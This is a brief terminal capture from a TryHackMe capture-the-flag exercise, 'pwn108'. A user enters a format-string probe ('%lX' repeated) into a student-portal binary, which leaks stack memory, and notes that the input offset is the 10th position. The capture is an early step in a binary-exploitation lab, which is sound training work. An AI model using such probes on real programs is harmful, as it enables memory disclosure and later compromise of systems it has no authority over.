 luka@yurei:~/Desktop/thm/pwn108$ ./pwn108.pwn108
TRYHACKME
pwn 108
THM University 📚
👨🎓 Student login portal 👩🎓
=[Your name]:
=[Your Reg No]: ABCD %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX %lX
10th position
=[ STUDENT PROFILE ]=
Name :
Register no : ABCD 7FFF82FA7820 0 7F5E80D1EA37 F 7FFFFFFF A 7F5E80E67900 D 1 586C252044434241 586C2520586C2520 586C2520586C2520 586C25205
86C2520 586C2520586C2520 586C2520586C2520 586C2520586C2520
Institue : THM
Branch : B.E (Binary Exploitation)